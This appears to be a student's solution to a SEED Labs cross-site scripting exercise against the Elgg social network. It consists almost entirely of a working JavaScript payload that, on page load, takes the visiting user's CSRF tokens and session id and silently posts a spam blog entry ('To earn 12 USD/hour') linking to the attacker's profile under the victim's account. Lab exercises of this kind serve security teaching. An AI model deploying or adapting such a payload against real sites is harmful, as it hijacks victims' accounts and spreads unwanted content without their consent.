 84
85 Task 3:
86 <script type="text/javascript">
87 window.onload = function(){
88 var sendurl="http://www.seed-server.com/action/blog/save"; //FILL IN
89 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
90 var token="&__elgg_token="+elgg.security.token.__elgg_token;
91 owner_id=elgg.page_owner.guid;
92 visitor_id=elgg.session.user.guid;
93
94 var title="&title=Are you looking for job?";
95 var container_guid="&container_guid="+visitor_id;
96 var comments_on="&comments_on=On";
97 var status="&status=published";
98
99 var description="&description=To earn 12 USD/hour(!), <a href='http://www.seed-server.com/profile/samy'>Visit Now</a> <br> http://www.seed-server.com/profile/samy";
100 var content=token+ts+title+description+comments_on+status+container_guid; //FILL IN
101
102
103 if(owner_id!=visitor_id)
104 {
105 var Ajax=null;
106 Ajax=new XMLHttpRequest();
107 Ajax.open("POST",sendurl,true);
108 Ajax.setRequestHeader("Host","www.seed-server.com");
109 Ajax.setRequestHeader("Content-Type",
110 "application/x-www-form-urlencoded");
111 Ajax.send(content);
112 }
113 }
114 </script>
115